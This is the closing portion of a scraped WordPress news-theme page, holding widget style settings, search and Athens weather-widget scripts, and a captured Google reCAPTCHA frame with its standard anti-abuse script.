shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_55');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"tdi_90","location":"Athens","api_location":"Athens","api_language":"en","api_key":"c9640fef2cc04b4df34f54cc1de3406f","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[6.9000000000000004,44.5],"today_humidity":61,"today_wind_speed":[5.7000000000000002,3.5],"today_min":[6.2000000000000002,43.100000000000001],"today_max":[7.7999999999999998,46],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768737600,"day_name":"\u039a\u03c5","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[6,42],"owm_day_index":4},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":12},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[8,46],"owm_day_index":20},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[10,51],"owm_day_index":28}]});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4975481033325 seconds, on 18-01-26 11:58:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KxLfZrvBHUtwQWZh1lUGbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769134962465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>